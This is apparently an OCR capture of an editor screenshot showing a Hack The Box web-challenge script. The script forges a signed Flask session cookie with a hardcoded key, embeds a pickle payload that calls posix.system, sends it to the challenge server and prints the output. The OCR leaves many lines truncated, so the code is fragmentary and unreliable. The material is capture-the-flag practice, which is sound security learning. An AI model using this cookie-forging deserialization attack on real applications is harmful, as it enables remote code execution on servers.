 Menu
Sublime Text
6 mai 06:28
673
~/Téléchargements/HTB/web-challenges/web_4.py (MADINA-TIC-BACK) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
MADINA-TIC-BA
backend
api
__pycache__
migratio
__pycache_
0001_
__init__.py
__init__.py
admin.py
apps.py
models.py
serializers.py
tests.py
views.py
backend
__pycache__
__init__.py
asgi.py
settings.
urls.py
wsgi.py
db.sqlite3
manage.py
.gitignore
create_groups.py
create_superuser
docker-entrypoin
Dockerfile
README.md
requirements.txt
web_4.py
pickle_rce.py
37 payload = payload[1:]
38 data = payload.split(".")[0]
39 data = base64_decode(data)
40 if compressed:
41 data = zlib.decompress(data)
42
43 return data
44 else:
45 app = MockApp(secret_key)
46 si = SecureCookieSessionInterface()
47 s = si.get_signing_serializer(app)
48 return s.loads(session_cookie_value)
49 xcept Exception as e:
50 return "[Decoding error] {}".format(e)
51 raise e
52
53 'eA2b8A2eA1EADa7b2eCbea7e3dAd1e'
54 e = "{u'measurements': '''\\x80\\x04\\x95\\x1d\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x8c\\x05posix\\x94\\x8c\\x06system\\x94\\x
55
56 (encode(key, cookie))
57
58 on_cookie = encode(key, cookie)
59
60 = r.get("http://docker.hackthebox.eu:32449",cookies = {"session": session_cookie})
61 (resp.status_code)
62 sp.status_code == 200:
63 esult = BeautifulSoup(resp.text, 'html.parser')
64 esult.prettify()
65 utputs = result.find_all('h1')
66 or output in outputs:
67 print("------- Output ---------")
68 print(output.get_text())
69
70
71
72
73
74 5f = _
Line 54, Column 168; Saved ~/Téléchargements/HTB/web-challenges/web_4.py (UTF-8)
Tab Size: 4
Python